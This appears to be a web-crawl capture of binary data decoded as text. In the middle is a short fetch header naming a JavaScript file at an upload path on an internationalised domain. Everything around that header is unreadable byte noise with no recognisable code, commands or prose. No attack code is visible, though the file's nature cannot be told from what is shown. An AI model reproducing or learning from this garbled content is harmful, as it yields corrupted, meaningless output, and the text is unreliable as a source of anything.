$5�w���䍒��H����?t�8��(��U�B���9%����������K�j����(�j�@"�0U�(�]����X�!��`���#�؅,fk��k��o6��~�����j]���	Q���^"��p@�툃Ȩx�ܓ+ѰdvX5)�W�K	��8�nQ� u5Y�� ��mٖ̜�
|d
C*�F0�!�"-R;����x�*�H4�r�5�ކJE��)�˩v���n%�G(�D��5x*<� �q�^	�w�ś5P���C����x �	�B�p�?L��hi��.oVP	���G^���b��=__�`B����ϟ �~!�&_	�``n᝹a�*��.�Q-`W�fD�?�����[a����
`�-I�2���T�z��H�>J2�D�h�0��0�(�gK�� W�l���a�C"��x�	�q�)�v1���795]|�������^,Y�N��^ZA�ic�(X7	H��!HnI��8Q��M���|S~�wCf�E�o����h���2�g���Y�c�����ey|䭿z���	V�P�h��`��0�g�j�M�/�n�q��*`~d���zV�z.���{�`��{~U��ae�a��8������ �d���|�0�_�4��19
Y?�QH�Ɽb4����ßLbd����nl����8gg A��H�A�$-z����6�H �����H����"�!�>64�h����@��;��c��80a$��`-�����I�wԔI	ꉞ��/cng^�ni,PK��O�ߡ|��Cڭ������z����z�y���o�� z�-�������UfeV^���{ۉ�����*�X"���`�z�?,��z�0{��VO���g�G�@	�P
��qx~#z�|�X��k|�9�5Z�����,/Q�k����A�=��8
�E�حϹ���}�9��6c���ϔW��(��̣X�"m��=v��Ϫ|��؎B�����)����z��Z~�w]�[�Ʌ]��y�����1��a����Eo�7��`�TG/����r C��Co���>_��1X�1SOuE�Rfn?(�V�Ǽ?pC�����>fS���wt��𻠱�{���Ot�z�`�uV���G�6	h_qx��bq�Ç�*�r5�r*�r��VK��8}���4��@��~�������
����P�+���4l9kN��\��+,��2��+,Ó�B�q�䮺��lT�l���@T�Cn&3�yw�E'�[.����E����Dp!�o��dQZKN��� �ˣ�R���йk�fN1��Dh)�ן�tNhs
��5u���pg�L��;���z7Bwp(q����������X�̈��X����)�(R����sd���T�ed��E��6�3n����U�C#�r��KΑc����!�N��lEg@�@X���Hg9��~��Lg��`����؊��~�����&e9��f��S�KY�џt�h��ly��~h�㥥��w�Zy���*��Ɍ��i��j���=�0���*��<p�Ϫ����A��/�	���m������������-��*���(������0ȯ�qL�ǷlKo�u�(
6�ǱxF�lP�Q�o�[ç>X�ؘ��Ȉ��	톱܋���iY��2���M�����m����AlO�@Ўž7��ܴ��}��yܫ������\�����M��)N�Ő��?΀y �����Y���l=����Kw��NP���~J�D�J��H����ޞ
6	�k�+�P����xJ��ZM�3M~�΅����8)h�@��8H��WA������`��;>M��_;���^ր���<
��P����G� ��_ɫ@��8����K(}K��oX�F������:����7��N��~8��gK��������U(��c�2�+^�âf���v�q���A-������������`מ/��4H�Kv�`(�ގ (��fm�\�w�Z*Nɏ�X�O�8Iy���~����0.^�ڟ�m��1���i�;�$	[�oo� Ķ�E�fokt@BgF�y�kƽ�M�O;Y�텖�C�45��C� r�����A��|
�h�K4��z	�{N4!�������A$D����[��?�Ί-��V��\H���#S���*4��p�i[T���+
�>ث� ��xHQZ�M-�!��	��%�-�\�|<-� �B����ʨ��I�~�L-*E]�w�́��)����5ix��˗����H���[ӆ��L\�F���_-��f�#Ԡ��Y��,3H�/.�*����	�������P��B)��q��;�nz��H���	\,�����,��xj��������`
�&h������8J}�*��\H����xh�I�Ӂ(�TX��L)��xM�g�}��M���jp�˨�،�mH���XH�(�� V�YmFs�x�� �3`-I�n��2D7b}�7X��jB�8w�`���P�������t�ǭ8���2iP��Le΁��K�@^�L)(��0ŭbL%�I!���2{�ȋoa���<*��
P"���(�)��
�<,"� ?y�����e��;JS�(]%V�� 诳т�}���b��Q]%*���X��b���=��H���ǲA��U��q��^��-�[o,��M�w��b�	�,K�<3��h��t:�©�ۢ����ʙ����Y��n�����%V�h���6wM�STJ��>�����Xg�r�{�#�@��I�����`�νbث4Ʌ�<I~�R��̀���0���yJ�TkJ0Cֻ _��J�uk�����(���h��pH[�~�eм�8P��D�:=ōe_��^%�! �K�/�߉	"�`	�s���1ϖ����/���k�R��6~���XE��Bȑ=�>�.����"������}<�����P����Ӱ�������&M����.O���?e����bB|~w��=�Q�2C�h�#�I�BY�uK�G&Zy�k�2M���c�+�I�
�:4��[��P�y�:c?��X~�R���u+�o<J��X��5|m.�~���ҕo��:؄#����(!����X���瘌VX;P���K��[���)�#N�̀[�X-���Jhl�	9x����+2���ŇJ����O�n�7�m��V���;�G� 6�;Q���G[�3���;�o���xT���K{t�o� ��xdwJ�q+��оe��,�Zf�C:~a�~$�*�eȄ���U}�ӬU�n�W<�1�r�-�m �3-��!?J��a��T�L!�m��⯠C�1_�>f�� �-K�2(��3cd�;��]��5X���hR��M-���G��9ʓhQf�M�[
�4��������|��"�����H�DX��߅��0J��jM�x�(�ym��k�%a��)�x��"U�k[Zl�I��|���؈[��I��@q��,���ĕ��S��]Uw�\�]A��@KxWKpW�)N��(vA@B��v���i�o�FjA���֣)�#!��!m�N�P�hR���}R'5˲�_`�4�:%V�<V��z�H�9A��	D]���Gg�ذ����|���Ց��
��{�����C�M|9M��G��ɓ`���E�M�ė~�Ѡ�J�ih	��N�0�,��$�DȀ�T�T�\7��=�[N�*(v9h�(�-�&*�Ύ
h���(���q���(�fݏFQ�~w���ݖ)*�
�6*}����J(��A�j(�f^j������������ARL�T�`&m��T�&�'%�a�ӵ���K�$��Щ�C���Ȃ,�:�eU֑Rȋ�H�h�y1��p�����\���Ha�\��#��m	~�ј��\� S�p�C��I4�Xq���H�0��j��T�TI���� U���N��+�*���+	���+�V]�������-ކ���(�h��mw(A���Jh����wV嵆��!�k��l!��ahڱ2�z�_�؈%Qҷ��e0�)lK�L+�V�`J�j+�&V:=c���)�A����	ε�M�;�iD(ÒP�����DM�]����M�B���m�̆��\	���ζ�Hl�P>u�W���L=C�F�*��j�!������u�HZpO�����Z��Rھ-Ѷk�έ�ݶ��ͨ�Tj�b��ҭ������6/��-�F�&��6^Ӣ�R���l��>wx�"=�`D�dʱ������p�8����f�ο�L�Ʈ��)���n��d-ne�ܑf}�ǟ�UJWz��\Ϭ �\�������C���>����ޓ�P����6�q)��8C�P��������>W� �>�L������$*ښ �Io	���f�^��*���^*��`��"	*-Aa���+.� D-n�Bm�k��� z��V"�H�؈����_��߸a�퐂*`F*P��w)�&R�������9zh��pS�H�FI��ϸ*�����؇�F�x,GɃ�D��	��;�����x�j��2�I�� �tC�Ԫ�1���M5���T���EWB\W�>�.�V)�룊()"o@�bނ MJ�N�+��d��bު�-�dѮƢګNh�A^j ��+C�A���<�[�����0Џ�i ڸn'�B`A�K�'����Nb�N�Gv6"mɑ����]"����#�Δl��!���w�� ,�*��X� ���p������I�/�XJQϙʽ����2!�vkFPjaMa!�}C�*����j�0��2�-�m-�dO��O��N&b.fN~�b� в����:/��bo>- ���6$g�lmֈ"	Frd�������I�N�6���V�'n'U������B�VK�Xk�ю�R�������\H�щ�����2 %�[?�Pu�P��	Ķ�q����X�H��M� �νj�%����ׅXc��dwHvk\�`l�e��z��H74P7O�ύ����d��K��e���UH�Sx+�c��&�f�+$�*d/�C�'P�#�̏��{���I��y{�"�\���I��	��X���`��%~��9K��#f0`��%��r�[rN�_Վ<2l�}Փ���˖�4㝣�_
��Q ����	��i��{�I~T��YS|a��P��ΖTI��M��K�/���IX�?���R����va�GfK��L&�V�Ԉ|��ww��'x�$xLN �聘����"��9���� DV�\Hʨ�]ȏnG���(�8�{��$	�h���*��|ʲ�_X��,�B>k���&�M�Sb��cݎ�Хz�/��]�h�΍I�.DiT����2�Tw�/��P��Ѩ/�\	�g���W2�2�9ϜT�Gc�Y#�����fK�NRCl�$G�٦�(���0���~x�䌴Ÿ�}�g�\�����k��<���H���)vx��9.��D��� 聾��`w�]��3�0����OI"}�p��pH����	E��m���N8HK�xF�����8eb��M�p{*xƝj�x��|y`�� �i�6�X�?��]z���*�0��|H��B��I%��l��8�.������zM����I^C�z�_P�+]�3\��}!����愫=en �@�*�d������܃ �;f�}K��
���碻��/U���kAm���Ȝ���u���!�d��dJ��I�4��9ɔ8I"a=�xw��p"��(K�&kX���[X���~&p��.�|����r���	�l�_�_�U�p<������I΅I�Ifu���w&	��Й�,���߀zHy~�����Epď	��I��o�#z�0��=��1:ņ.�ߧ��=-r��E�H�����o����-��?�J�n&�+Чr/�N��9v����y"�0	7	6%ғt�/��(봣�'�B}�%!�B��e8�K8Kv��ɪ�S9�,��%��lH;�wИ ����0[�����0�qH��v���s>�	5�3�4��)��q�ar���p�;H��NK�?���c7�O5'qu(o����bٛ��
N����h��w����o1�V���H�}63�$��*dj��V�g�r��g�4�����I�����/��C3г3����)h�r'��[��&�xXJ�c���Fr\R�=p�b ���"�zA�4�I�aH����0����.g���y�w͟�ÿ�>Ԝ���0�GdH�_��{vɰ?��*U;\���Mx�ֈ��6�bYj���}��K�ܻ�I�vH��M�t�Eq`�Nk&�}������F�H�p����(t�0,����_I"5�D{Hg��� �%}�ga���D`�5�&���i-;,���0�G4��@��AMsS>߇�_#����/'�,;�q_���I¦p�|H��S�:�Ϛ���� ٺL���ts�	
��bT�k-����D�0:+����dx0������F��Z�@����19����h	�����T4a G�����J�/���]!\-���0\Kҳ�5��oP�C�#�Jҁ�Z-�#�3�6�M�|��3�w�X�b�#����)��O�����k���ಾ����8�l ��$i09_b�L�O����S?�����

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251218/dbc1b0a9aa570ba21a4813e8ebdd3018_file.js
body_size: 348759
content:
��ΰ���։w�����]دC -}bTvu�A�X&�G�����_�?p�<�2_DwonVwo52w��U1=PFO4C3w��@����<!��YN5GSy�廟�FA50u&E˼�< Z��_?% "�rV^w˂%�@�˻p=��C���uC/��4goY9UYm= qf8-aV^���=�`0f`N5+cs�!v�1!-f�6cBf`^F^E"DP=&0�M��4V^E ��������ް3T!d! O͠.gENb��T_a�⳩y��T��O���T1c��V[1"a_EbB='vRb4!wFNw�,)�r�ޯ!A3nr�(uAS¾>?T��9��eP{��#Ϲ"��L4�LE/nGNM/ w���\%%!Sм#fcnˢ�V_^N�K��1dC��YFNaq�/v�D�俙 ��1
H5>=5=%��C)FN=wvB`Ӡ>3a��/��!Q4=j>F'-,N��3&�����t�>7P���CJR{����.m����7�4�� :b^e�-���h'w��G*�xq(.a���5h�jui0���Xrgf�/2 FN�NK-e�2V2-3��_%%x1=q��ד!G�Y�池)2��S*��l� N%w]FVg�>n��=^:cwv�����Fz��mE#0��G������XV��|6P��	n*L5 ;#��wgowwwggwgwwwoowwwgowgwwo}wgggogoo{owwwwow%=xBN�	��**���ogė www����w��������ͺ��������q����w�������։��w�gU��8(IIf�������q�yM���\0"+O���q��
��u�L-�����E��@X�+/G�����<�X���������+�K�="]#�9�PB=#_'�I�P�($:�[�C>�R8�MN�^%U3�U������:�7���0x����4й����1:mC��iZ,;oG1�I�a[ ��E���&�C��ǖP$�c��r��]H���4�8	����91���vP�:2�\�.�1:-ß��RwD���Ǒ��B��`��k��=�^sp9�]�?�U4��vM=�э�h
�"���v(�����.i��`i�n��(	n��7�?�<]n�>U��znS�"- j����O�\X����,��ɏU�^	��R)�m��<|�l���b!O��fA����QW߭ n��a���B��ֽ��ԙ�o�����)(	`�  �^���| ��0=�����k.$�ba/��T�,ʜ��������ϭ	w�m�#��-����Z\m'`	�z��.���D�0^��C�;��CnPjoSR�^h
3���1�`2��bQ+�¡�05~�B@��V���
�8�Ȓ��ɏ��Y!E�""$�q�$9���%>��m�2��[O��[�H~�\J6��9�=ė�@�$=��P;�Z${�Q~��?�~�fXˏ�2�5&*f�r �����{R���n3g.�v�片�~�͎����*�YK�95�ϖ݄##'�yM��@N��wD��5_���)��y�m:��ǍD��HWFu�3�X���1=����շ[��`�&a�0QZ#���Lf�:��0���Ÿ����˕���rN���Eg7�G+.�L�R��\>"�JuT���?T��$V�W�h�DiK6�.j�_�����W���{o�1oR����wp����=H[�@ԕڒ��2_�����̄�)I�hH���K�Ȩ��
���P(f��I˴n��Xɛ���i��&���o=�E���|w���=-B�P�� �$ޯ��&D?�$���rP�,��O��ud��"`��ZR�E\P��V���,���2����Uf꿍��
���l������z��ɪ��@�
���i���J�ĉ�Lۄ�f!á�Ȅ���ʵa�, �ٓ�(�dXE��|��x�#��o�����$(�f�Ռ�E�N$����l�=|K��1yGD�n�&�#_<+��; G�J���L��0 ����l�\1�x�����G�)	Df��wYD��>i�H~�ْ��,����Bc�������^zn3��>HY�����G����¹{ļ&�r�n�+a����ɼ�h���)J(f	�h��`��N[fį�SQF�ڈz�b�c��j���,���k����M��ڦd\�S�b8ܶ��	#~(�Y�a�+�rӝ�"M��,����j�����ML��2��N�.�,»�[(�f���a�2H+�~	�% ��3���ϥJ�H�]��"�%�"�.w&�Lo�#"@�ڈ��@(���3�̢��#���^=��%"�-��z�>J�*�}�է���e]缉'�٧-�8f��ې�PrE�-C��<Prr�.EgFt,[�"�(E.�r)^@�i쌨�h܂��=$�b���i^Z>>���]U���,����F��M���^m�� ��ӓ�k�:���c��2U�9��;�D+6,f�!�h�DO!�6��N���jgBO$z�}W����w�����R��x����\QR�?w=��H��S�lhF� �ڗ��,B�L��)��F�����x���d��g̦�R씵��_)��c���٠}��}�ֽ2�xz����Tlq��B��
 $m��>6�v��5$����ve�������Ha�����G��gt�[QF�F;�sd�ǰ!x�%�fȦ�L�Je��a
���-̝��:^�;]��y�ߗ����+��6��d�I�'o��q�m58�$$��1��Q^?&·>�1G_���������3Dw��I��S�����<�o�C�G���)���F��o�Q�͚ZX�-ﰟ9�þ�Mg��Rܵcٟ���6�>ge�y�0\�hB�Z7��]�!Օy���j=�N�e	���k��"������B�ͪ��X��'�7�{�[�G���9ﵷGP>���F�S����G��ϐ�b)�]!T�U$3�*�'S�����v�'ܬ�'ƥZ}�4���W�]f�r=u^�7Q�y�3kq��}[�a'7��9�������lw��&�N�n�G�%Eo���G>;n��ݏ7�?�Y��|������������`�0�P�@�(��	��	��	�(��X�<��Um�l��k)�m����������%n֘_�AO�SZ�G�ri��@����=�r�ݠ)����>�#���~������z��/�o�g��o�y�����o��|��}Ɠ�������ኰ������jh�������0� j(�=	�O��O�`����">
�Y
Mw����t���ɝG?��zM���p����}�O����$}���R�����/�����~�ؐ������l�9�)��芆H��P:��}���c��\�^�P�z��䘁d��]��fl�c���;��� �.�.��Ҽ���� ���^�e����������0�P���E�����i�!��N����序�%�Q>�^���@�W��@�h��6�� ��HDP�p�`w�f���h�Ȉ��ʱ���8�������h�zX���ڱʑ�������� ����3L󵙜a)�;�] `��l����AB����тZ����P�R�@��J�֘��8�?��a�X^n/�0�)oܛ~�g��;@Ƒ��8=�t?����,��8�A������Ɉ�ɘ:�<�;�����>Q6�1a�(�T����@� �`�׌��1�%η�ѝfй�/�����?���w;��>����λ������1x��qqԐ�`|�in�o�h���M��(ኻ�̞���q6�):��f����)=��b��@	>/�e�
g����E�0
ér@��x��}⻛������������Z��M��k� ����Jp�x���O��f���t������`�q��t1҅��ЭK��  !(Ly�Z��0�b���򒊸�)o�h�<�)����  �)���w8�q���*m��� ��ʮ���|��ෛ/��"����,]�oa�|�_l����H�Q�-�-g����ֲ�|L�
�ڝ��m�0����o^�̉�l�Ǐ/����vX�
�/=/� ����a�cH��H� &� �b���h d����h�
��7* KzX1�B!�����"��"X/+�� �ȥM�^��Ԉ�;R=R������&��0,�7��4-��:i��È���l�Z>��uwo�q�ʺ���x.Z�%���P�R�&�� H/�ȃ�s%�X/ɑ�3/<�<<X%�&�r&v����v�!��g��B*�Q'�!�I!N������8������?� �s+�A��7�9Q\"%������������#�~����� ��p�����=�L��L"��;���������!�4��s;�(°�<��<�3�R���=�R9�)�"/<�4U�4��4�X��� �S�׳*׿>@����!�l'b�8�S��Z�w��z]��#?��6n3������Z��$R�c��Ř����o0Ɛ9]7����$n�����h��|�n���ƫ�.�C�p���ʓ���p2��^�<6 d2&ȃ�0���<e����4Ls�A3<4����CS4=q4z��[S����5ᓮ���?����K
s ��ϱ`�"��6�)?�s�S6j���7�ޑ���[�8�`�%�1��ƽ�(:���\ɀ��������s�1}�1���dH}���w38C�\r�y�351&CÃN4�Uh�br�WhJ�H��<��JO�3e��t=��#x���̭���/��^������XC�Ȁ�h�끜ǘ�HC5��x��F4L�{���x(��h��k�+�XEUt�-ػ��n���XE��6l���6�D6e#�+")��*`.��!����C7��$��,_O<1�d�bɹh�(O����Y���2M Ӝ$Ө�$ n��T;��}I=�J�ÃO�=������Jwă�x�U�J��=K�4����&!�#���X󀉈����� �E4���8����]�5����ѵ���^��^����id������_��_�����������x��� ���Me�Pz�G����������ȉ�-�a�o�(#1��O�(I��YI-��4��DɇuX��R��2{��dN��X	��6p�O`��8I������|Z�=��KC�DA���=���X�̸���J�BU2[�t��wK�L񹇸v(�lVb%�dEVaeV�p�W}Շ������8Ws�⸊�x��AWs�){8��h�8���D�S��VU��M�4o��n�bņvȆ��ݹ��0i�f��h����U�ƁG���M{t6����K�Iβ�~�b���N����Qb����pL�ÿꄥ��(�4��>+Ɇ��pd��ҕlR���@9���42�3�m7u�r�L� ă��Ua����(���U��=\E��xUU�`SE/�s�>w#Bj�V�WvH��a�av��x���#(j� ��� Y%��):A򀇉8��6jj�&�1��XT&f��ȝ+hT��`���xh���f8�c�\��M#/�(3>�"�	�e?��\�e^�e�GG:�.)�#rV�����(9�>�ϖ.���*���Y�HS6���˴,i�����6�3��t��Cn���YH��}L$<�n�d��،�X����f���v3D�J�(4D���l��T�ƆzVҘ`��`w�4�4�V3�8B�t��6�x���|��|�8����!�i�va'��X�<�.� f訆c�i�r}�7/=�~�7/U��ȝ��/�}�(3{��a(�£{��a�W)ϑ����G��_�p�p��w�>�\v�wp�q7p��p�q_֞��۩�Mq(�-�f�N�a69a6f'�����(UOO�R%��M�ƈ��;��U�9�v�o.��=:a|7��0���x�������%�Yyo�K<���8[}�w�`]؅�6b��Y%&Q�3<�U"`v�5z2��t{ȷw|�|�� v�l����䂅��Xh�
����PJiK���p{��3���lP)��v��I�ꀨ�3�4ƕ���Fa9�v�|kMKǉ�ք��\`�+>���C!�,��(�=�\+(<:PO�c_)�%%B�b�<�[�MH%ӄ��h��U2�	�ڬOW���D���i7͜�aCJk��ȸ*���� �	I;oF�����I�ƸLr�C��^�zH�J�w���(D�L�h�����ty�K�/HpG�O�wF�K�ZQ=�oV�3�xh��q�ր������ހ���Y*m�˩�f/�7Ͻv��ϕ�T�R�����˂z,���mJ��X����ҋ��˜�L�_���L�i��Ӕ���2�k˚��L��j����:����:�����A(n�L���@��B��:�K�1^B레�H���0��:N��FH��j�����$:�J"Ğr|{�ȋ�|�*��\F��w��j[X��5�'2��?��x#�Ƴ�$�L���n���A�Q��0�i;]���F��J	���=Q�E�^��)ߙ�	�V�k?@+����R��j�N�����E��K���yN�ǀ�u�G(��`鄥((�ʀ����T����x�J��lg�N�X��ҸJ~2�����,X���D����L��xpk���l����M����5��&YN,T����q� |��p���v��������A���`ψ �P���n<wr�$G��)zP��U��%טc"�GH�e��M��$N���$��e1C�^%��Pf�r�'�.H	��[���4y؟[�RiȸI�\���F��I�����+E=_��������ĺQE�
�f~@f��ĭs%1o��1���l��L��m5�?�{X��5��)-�Ta�VQ��i*�r��	��Ztg�������6�7o-������Lu�xw���ꅫ�M�j�,d͹���j�L��# E��I����
��|w��䷧�J
�06(��C��h�/�%��jZ�?8ȭ��+�QF^&ie��SSN�?��Y�*��Z�? ������[ ������(�]l�o���J�&��o�[�ҩ(���8��\!�$Cń�ϳW�����F<,����+rˆt��ک�
�<K�m�:�G�����֬D�f#N~b���ĩ�y�q\Y
�8	�b�J�P(}Hhևӗ�n�9r�ʔq+� ��6u)C�h��9������Y��*w\����������ʔc`��E�F���`�￀��q���s�pM��1˕sAŮި���� �\D��
��Ci8� �;)�Ň�����|���B�#P=?Lm���S��#��n�Qr�@P�������D��[%��j��^$�?#�r\�%I+a��\�a�+�ʗ�o��#�BYU��]n "�YɆ��Xe@�����^���n�ǯ�1�tX��U(��69�֠��\� ��J�,lc�׃��c	�uB ��|���w�v苘�Q�(@�U���Qȶ�(�d��ꆸ�H���K�P��8;�����a�,c'��O2��RU'���ʚ�D��)՚��x��Ҿv���=��+�{)��BX �Y+S�S��Vg?��M��9 ?��5���.H�M������K@!H�.�Z��?�k����4Z���][�n	 $x٥T#^�H�?J�:�ٳh��Z��'�$����l��8�SPM���czN��⺳���|���L���`I
6y�l�4wP��1af>�p�6��LZ*��~���fɉ��q���$Z�@�����K�i���d��Y�Q�ʫ��.��ي�,�诈��IR�����lQ�iA�����������	Nx��K�a�L[*΁��5�b&�`�"��6�;`��c���S��h��E_9hx��h0��i(�k���[7�ò���z�QN��0�5ʕa�{[�FT-38b���H6�d��������!;�X@� p�X�Fw��ӱH��xJ�H ���)Q��Kk��zO�&e�"����A�i;��z��t���I��3�*�_�h����A2���l�;ʤ(���Bq��8�ܖK��� �H�m��O�W�8�0~��W�¨�8���}�����Ld������b�ʌe��u(�X�.@�bFo�,�g�����H�3;&}��5�$��556`'	�/���4�[��Ƚ2�Y���	.6xdL��.s�<+�1@����t�M�$��U���fws�a�&9�i���Pe�H����]��N�[��>Χ��i�J�F���罆œ�D��C(T�&oy�̀�	��ll��x�3%οӨ��b)��館���( �z9��;����3��.	����-���	���ȼ�����/3�:�����I�[��Q��
�������y��C.��(���3|��������
)�	���,yg��ة�z���!ٴ��4�4�J�g��B��C34�A����#9*w>�7)6���>ǉ�]���KȄO ,ܱl!^�"��&�?T����Lhˢ�t�U�?j
��6�۶�C�����r�a���0o0��f{���Mg���7 �����nI�y�#���aI���Y
S���؂��*��h��k�#��P-p�������xH�����.ы��Nu+&u���%)ӈ����RHYO��.��;�ș���	��&����ʱH
���j�8�1����C������� ۘw���Q�T@NS����K��&p'�{����A�6���$Ih�)�˲���ؔ�<���[��ʄϢ
jxjI�U��驂h�̃���!,B�{���Ck#�$T��V�;D�a�o�07pk�����4C���C9�D�{������J�qȘºh27Z1�p��h	u��b�� �����T�aϨЦ	D�
w���O�h	�4��x���(���R�������8s�:���r�Z*�wZ�D?��(�Z���Q-��<RL(���=�`��T�%�� � �Q�>!=�P=���"��i�%8A���%�����'6YAz�� >I���dB	���P۝���:����TcW�X$����؂��-��XH��4̔��kP��q��AuJ˴�A�8�4ßMC4D65�Rk����U͒�����4���ϭ��Y�7s����Ћ�@���O弒�HD渌�(F, ����-�*���	܀�����ȇw� H�4.`�DaT�8{ϔ���ԩ�U۶U۾����H
�p(��m"$B[��T�°��@F#a�-�>f�!y� r��*����|�A<�G̃-X|\��]��6ь�2��ӵ���v��-��C1�S�S�,������^��'ܿ^��P�ϰ�W(�ɂ�!�6�M��
3!b8�g�^�_4YdC6�Y�}㣔�D����� Y<�҈Y$�xH�̮�`�h	�-�y�UD���AN,K����i$��}���w��Ĳ1��J u���[ͽ��$۳����1�|}�����̀y���(B��v����ܻ���ܓ�|X�+h����[�����A#�]�At�#��"pF� �/ER�E	�(�ҝ��4]K��ٱl�Ɍ��|��,B3�<XS��$,X�D5��FP84�R���"�i0^j`�#6�����f3Tfk6gs6�����_�}���_�- M�� ��K�[��!���ޢ����O �7�ة�0Zw���Ζ�	��1�ѿ�P �2Y���[�0��Џn%����eU�fE���U�I��M<�����
���6�2�(��B"ȖP�|uVd���*���1�� ۰��X�x��q��u\-� 0�.�����>9�|,�:�h"8�:�R���F(\���ۭ)�I0��!ҕ��JK%
���DX��,�^$�����]eB���T��ѶS���O6�E�W��cx6D5T�e��0�EC���Z�_z��.�h��w��:�TN����������UE��E��Q���h��i��	���m��om�� k�%Y;���xH���mE�f���W��W�M�p=���v����u�E���sD��)� @���.���&��-�i~R�;yh�&`�R���.Ph-X4���%��ւF'��n��')@��]�����ئ �Y�L�}i�~郕"3�e#?��6���!�j��BoÊ#i���3Lj[�F}�����Nli琺��:w��Ua�EU�ȋ����&�`��%�-�Z��2]�H7BP��ql�. ���v��tQ;��W�@�f�vau�m��Q�mE�~���n�������؟�~mʙ�$.ʀb!���2�A��I&(���ާ�`�n�m48�n#I� ]h9h�?.�&��v�$M�<F�|A�(ݐ�㓄=]�����	X)�b5��^H%�H�X�%�6�6H=؏���`�Q�6��ꙫ,�!�@冟�2�cH�
�_��_g��������w��	�+`�ڏ��T��4�Fk�%܀���A��(����������Btf���-D��N��S���	�������p	�($�ۖ0�t63����*�W+Љ��b!�a-c�8��k�������Z-s�&�����(��a)Ƈi	8��B&c�㧌���>�n6�'{,��>c�Oc Z�'�i*��*��x�i�B�L��b-T��(,ɜ���?����d�1��,r����G��9��0L/"�M=���j��`��p�w�p^P�6D�M�jj����`�]ev�O�`�p
���fk�p��@��eu�����<z��nnH���afb~�����p	����.v����矰}�Ѝ�������������v.|w	��1����g����k
�8��#}�����&��G�[\����،!)�;@��G-��xz���*!M�5n�F�������]���J@��B��u
5����z�z��7��F�z!t��p�NzF��X��B�j�$wi��U�O ib0L�LԿ��XM�E�߲'�h	����v����	v��]5Ψ��T=΢+ �����|����fW��b>�U|�gHn֒�������	��.����7ra.}�?}S���A��~�@$���;��<�s@t�P�~�-E��׈����_b�;#Sxa�OȠ������`~=v~)�A��"�3�$���#A��* n� �H��<K�d`��Z(S�dd6=���B�p�N�g��XP8wT(��K��nL����ՌCXpQnj��՟�_������v,�k�`e�s�D��X����/�ȋ����ڏ�`��0sr~3��a}�7|zP|����NΎ ��:�D:.7vh��Xɦ����N���dи��b��P@�7ß����FMѲ��/f�F������a���iGU�����@J+�\�'P�|/��$��:��4��N�xhiM�؍^:�c~�S���EIjI�R��_B�	V5
j�h�jL Ew����e�Ipzp�Xp: D�X"���'�<���k�	\���5������9�����N��hJ���q��lO+�V�qyoA����~�9��eU?���i@�
Y��b�_և�Dr����q{�vQr�P�	������	���h	���(	��y���p���y��B���E�ˀW�[i�E,���U4Zɏ�=Ʃ�$9���q��B�,D�0(��β�\���)�i�����h����]�� kǿ��,����wۏ��a�¤՘Hù�L��B�oŝ\Ƀv �B�pK���\�����*�]�����^��9�-��%}Q��P}���}}��B�/�n��xP�-J���&�N
�E�2_��e��'��X��!}ْ:-m��哤�
��hB�6����Q���]���i���?R�/U�W����Ű�� ���b��S5f%�יmϗ;t����M��������L�r���~����KÃ4,B��0�Z�ձ��x����mwƝ��<)�0<(������ʿɃ���͓U����ENXΓ����,��@�؃��5�_�;��ɴ1*�(!Z��9�[(�3����Zo��Lꝥ$K��su�h���Y�G�6��7��#(������ns�v^ "����8Br�%><�c�9�F��;Gɤ�|��9>c��;��<\�s�1n�f��?�1Dߟ�>_�/��bꨊ�ְ��o]��6r"o�p�C�x7����J��d�K���(��\�y��twY'<����������q��P(�԰�ǡk���������NB�	�̨��SFt�,�������X(ʝF����������Ô�Y"J?:�؟���.?�Y���OTtL<e
0pN�~� �V���2��0���QC D������,�c��G	�*���_�V����������#���� =�R 	��x
���5U�O�Sr�>�a�G�\��z�!Ah�C�^۟~.�'f�j�h���h�
{�H�p�^7fx�
�wȉ"�	�������ZW�;()��E�����=(��a"�Ji�MH���4J�h��P����uy�����R1�L���x����K�bX��@�쾛�Y����<�.���)�AT`>L7���jt��Av�˞��N���;C����7$��q����Oݡ.��%����1\����$_N�?�E��;$�Pn��l2�X��ɺO�_��`��D�2X}��<c�n�G�x]��*%w�m��Ηr�}��W����FG��5����� Alлi�@�Y("�-���W�Z��Y��j
��x�F�����!��/��MO6���H��9ݴ����n�*zUz?����ҍ��\���Ӄvɲ��7e���ٮ�^�P|�sS,p�?�h�W����ɂ�(���[#V�|=�'��j\�n��菱G����]�o�Xd����]��oTm�I.�r������"(<8�6�]����X�_��4��ŧ��Gw�Bk5p@�%k+���_1f!���Ѹ6~��	��ʊ���4Hͩ�P*����!��Qh���^΄l	O69��)	.�Ù�*^�̤�S~RPN��>]�Γ���I�fHM������ Ae��qK�k��Z�j�( re:{�˲:C��JL��+�)C����������4������c�{�sz<Hsmga�{�Z��/�-g�~�b>�n�ƀl����!L�����󚴐n���%��4l���i�c��u,�0w�e�����pV[^z����G��8��ȳ&-I�a��`OHl �N��������]���h��.l�hj*;��K�|����%��z�Q�E��M��o����`��`!�E��;qZP�{kJ�Y�B�L`6�^�����B��a��<D�%�;�E�Ԗ�ٞp>�6@Ig���$3R��g*��U��o���	PY��t��H��9uh���H=LB�b��L@� �����SxD��#ofO�+��5zfw�-�ֹ.y��g��#G��f%_���86�L:oi� ��IO��F��j���e��������x�����洃����_��ԭ�^7�~AY��>�7�CK�/L(��jXy�;};7ufG�)}|��xi���O��R|�u`B�����Dֈ�E�jŏ�+P�,l�P�H�؎Q��������(�m���P�`_�܍"�$H�S1BSIU�dR!L��$��\�V�әL�:�J���;����}� ���O}И�|�}ڄhwH�X�6�V����d���Jg�b���V�K�D	���H��@��]�Mi��$˿l���H��KE̢l�����Ylփ|����^OqKz!Q�������-TW4��&�(q�qՊ1HR�\��jNɟ�r��K�`��	�D	�@Ɏ`rm��p�t�	�T�t�_��˥�����'�hҌ�l R!5H�$ ����!��-����aL���C<(�&�'9�hfHΙ+�Fr̃�2ȝ����z�C���=Iwky���ph�r�3�G�5pHҁ,�0`5�4�C;tϟf�b�x�7i���@�N��h���}=H�@��B逴��Hؒ<����Y�$����s�ש��ʤ�P����K��˸Ԋ�����ْ�����i���j�W\D@A��js�j���ݪ��-�B�D	�m�l��&�Z���-����0������!%a���j��j,�F$1M�>�T��3���h�P՗)�fX����ʛ����ϳJ��֚j�ޅ)�8w��.y�V�]��	��G�S�-S�Nn��,�D�a�JH��bQ�ban�:�u��r˞����l����0KE@�f��	���T��쀦̈WlL�(�*����\�����	��o��q�R�ܚU�\��$��6�6Ԋ�ȁ��&-:W�.ˎ�
